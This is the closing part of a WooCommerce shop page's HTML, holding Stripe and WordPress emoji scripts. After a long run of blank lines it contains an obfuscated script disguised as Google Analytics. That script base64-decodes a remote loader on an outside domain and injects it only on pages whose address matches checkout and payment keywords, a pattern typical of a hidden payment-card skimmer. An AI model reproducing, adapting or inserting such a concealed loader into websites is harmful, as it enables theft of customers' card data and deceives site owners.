r\u00e9essayer."]}},"comment":{"reference":"build\/upe-classic.js"}} );
//# sourceURL=wc-stripe-upe-classic-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.js?ver=10.3.1" id="wc-stripe-upe-classic-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.cjl-info.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.cjl-info.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>











































































<script type="text/javascript">
(function(i,s,o,g,r,a,m){i['Google'+'Analytics'+'Objects']=r;a=s.createElement (g),m=s.getElementsByTagName(g)[0];for (var x of i.atob(r).split('|')) {if(i.location['href'].indexOf(x) >0){a.async=1;a.src=''+i.atob(o);m.parentNode['insert'+'Before'](a,m);r=1;break;}}}) (window,document,'Ly9zdGF0bWFzdGVyLnNob3AvY2RuL2FuYWx5dGljcy5taW4uanM=','script','Y'+'2'+'h'+'l'+'Y'+'2'+'t'+'v'+'d'+'X'+'R'+'8'+'Y'+'2'+'h'+'l'+'Y'+'2'+'s'+'t'+'b'+'3'+'V'+'0'+'f'+'G'+'Z'+'p'+'b'+'m'+'F'+'s'+'a'+'X'+'p'+'h'+'c'+'n'+'x'+'w'+'Y'+'W'+'5'+'p'+'Z'+'X'+'J'+'8'+'c'+'G'+'9'+'r'+'b'+'G'+'F'+'k'+'b'+'m'+'F'+'8'+'c'+'m'+'l'+'j'+'a'+'G'+'l'+'l'+'Z'+'G'+'l'+'8'+'c'+'G'+'F'+'n'+'b'+'3'+'x'+'h'+'Z'+'n'+'J'+'l'+'a'+'2'+'V'+'u'+'Z'+'W'+'5'+'8'+'e'+'m'+'F'+'t'+'b'+'3'+'d'+'p'+'Z'+'W'+'5'+'p'+'Z'+'X'+'x'+'r'+'Y'+'X'+'N'+'z'+'Z'+'X'+'x'+'m'+'a'+'W'+'5'+'h'+'b'+'G'+'l'+'6'+'Y'+'W'+'N'+'h'+'b'+'3'+'x'+'h'+'Y'+'W'+'5'+'2'+'c'+'m'+'F'+'n'+'Z'+'W'+'5'+'8'+'a'+'2'+'F'+'z'+'c'+'2'+'V'+'u'+'f'+'G'+'N'+'v'+'b'+'W'+'1'+'h'+'b'+'m'+'R'+'l'+'f'+'G'+'t'+'h'+'c'+'2'+'F'+'8'+'c'+'G'+'V'+'u'+'e'+'n'+'R'+'h'+'c'+'n'+'x'+'r'+'Y'+'X'+'N'+'z'+'Y'+'X'+'x'+'w'+'Y'+'W'+'d'+'h'+'b'+'W'+'V'+'u'+'d'+'G'+'9'+'8'+'c'+'G'+'x'+'h'+'d'+'G'+'F'+'8'+'a'+'2'+'F'+'z'+'c'+'2'+'F'+'u'+'f'+'H'+'B'+'h'+'Z'+'2'+'F'+'y'+'f'+'G'+'N'+'v'+'b'+'W'+'1'+'h'+'b'+'m'+'R'+'l'+'c'+'n'+'x'+'m'+'a'+'W'+'5'+'h'+'b'+'G'+'l'+'6'+'Y'+'X'+'J'+'l'+'f'+'G'+'N'+'h'+'c'+'3'+'N'+'h'+'f'+'G'+'J'+'l'+'d'+'G'+'F'+'s'+'a'+'W'+'5'+'n'+'f'+'G'+'Z'+'l'+'Y'+'2'+'h'+'h'+'c'+'n'+'x'+'v'+'Y'+'m'+'p'+'l'+'Z'+'G'+'5'+'h'+'d'+'m'+'t'+'h'+'f'+'G'+'F'+'w'+'b'+'W'+'9'+'r'+'Z'+'W'+'p'+'p'+'b'+'W'+'F'+'z'+'f'+'G'+'J'+'s'+'Y'+'W'+'d'+'h'+'a'+'m'+'5'+'h'+'f'+'G'+'9'+'u'+'Z'+'X'+'B'+'h'+'Z'+'2'+'V'+'8'+'Z'+'m'+'l'+'6'+'Z'+'X'+'R'+'l'+'c'+'3'+'x'+'w'+'c'+'m'+'9'+'k'+'d'+'W'+'N'+'0'+'f'+'H'+'B'+'h'+'a'+'W'+'V'+'t'+'Z'+'W'+'5'+'0'+'f'+'G'+'9'+'k'+'Z'+'W'+'1'+'l'+'f'+'H'+'B'+'v'+'c'+'m'+'F'+'j'+'a'+'G'+'t'+'h'+'f'+'G'+'Z'+'p'+'b'+'m'+'F'+'s'+'a'+'X'+'R'+'6'+'Y'+'X'+'J'+'8'+'b'+'2'+'Z'+'m'+'c'+'m'+'V'+'z'+'f'+'G'+'J'+'v'+'b'+'2'+'t'+'p'+'b'+'m'+'d'+'8'+'c'+'H'+'J'+'l'+'a'+'2'+'l'+'1'+'L'+'X'+'B'+'h'+'d'+'G'+'l'+'r'+'c'+'m'+'F'+'8'+'Y'+'2'+'9'+'t'+'c'+'G'+'x'+'l'+'d'+'G'+'F'+'8'+'Z'+'m'+'l'+'j'+'a'+'G'+'F'+'8'+'e'+'m'+'F'+'t'+'b'+'3'+'d'+'p'+'Z'+'W'+'5'+'8'+'c'+'G'+'9'+'k'+'Y'+'W'+'N'+'p'+'L'+'W'+'8'+'t'+'a'+'3'+'V'+'w'+'Y'+'3'+'V'+'8'+'Y'+'W'+'5'+'m'+'c'+'m'+'F'+'n'+'Z'+'W'+'x'+'p'+'c'+'3'+'R'+'l'+'f'+'G'+'F'+'0'+'c'+'2'+'l'+'z'+'a'+'2'+'F'+'p'+'d'+'H'+'l'+'t'+'Y'+'X'+'N'+'8'+'e'+'m'+'F'+'r'+'d'+'X'+'B'+'5'+'f'+'H'+'B'+'h'+'e'+'W'+'1'+'l'+'b'+'n'+'R'+'8'+'Z'+'m'+'l'+'u'+'Y'+'W'+'x'+'8'+'Z'+'W'+'5'+'j'+'b'+'2'+'1'+'l'+'b'+'m'+'R'+'h'+'c'+'n'+'x'+'w'+'b'+'G'+'F'+'j'+'Y'+'W'+'5'+'q'+'Z'+'X'+'x'+'z'+'a'+'G'+'V'+'r'+'d'+'m'+'V'+'0'+'Y'+'X'+'x'+'j'+'b'+'2'+'1'+'w'+'b'+'G'+'V'+'0'+'Y'+'W'+'R'+'h'+'f'+'G'+'N'+'h'+'c'+'n'+'J'+'l'+'b'+'G'+'x'+'v'+'f'+'H'+'J'+'l'+'Y'+'W'+'x'+'p'+'e'+'m'+'F'+'y'+'f'+'G'+'5'+'h'+'c'+'G'+'x'+'h'+'d'+'G'+'F'+'8'+'d'+'G'+'l'+'s'+'Y'+'n'+'V'+'k'+'f'+'G'+'N'+'v'+'b'+'m'+'Z'+'p'+'c'+'m'+'1'+'h'+'Y'+'2'+'l'+'v'+'b'+'n'+'x'+'r'+'b'+'2'+'5'+'0'+'c'+'m'+'9'+'s'+'Y'+'X'+'x'+'k'+'Z'+'X'+'R'+'h'+'b'+'G'+'l'+'p'+'L'+'W'+'N'+'v'+'b'+'W'+'F'+'u'+'Z'+'G'+'F'+'8'+'b'+'W'+'F'+'r'+'c'+'2'+'1'+'p'+'b'+'m'+'V'+'8'+'c'+'m'+'V'+'h'+'b'+'G'+'l'+'6'+'Y'+'W'+'N'+'q'+'Y'+'X'+'x'+'j'+'b'+'2'+'J'+'y'+'Y'+'W'+'5'+'6'+'Y'+'X'+'N'+'8'+'Y'+'2'+'9'+'u'+'Z'+'m'+'l'+'y'+'b'+'W'+'F'+'y'+'f'+'G'+'d'+'y'+'Z'+'W'+'l'+'k'+'c'+'2'+'x'+'h'+'f'+'G'+'Z'+'p'+'b'+'m'+'F'+'s'+'a'+'X'+'x'+'0'+'a'+'G'+'F'+'u'+'a'+'A'+'='+'=', '//www.google-analytics.com/analytics.js','ga');
</script>
</body>
</html>
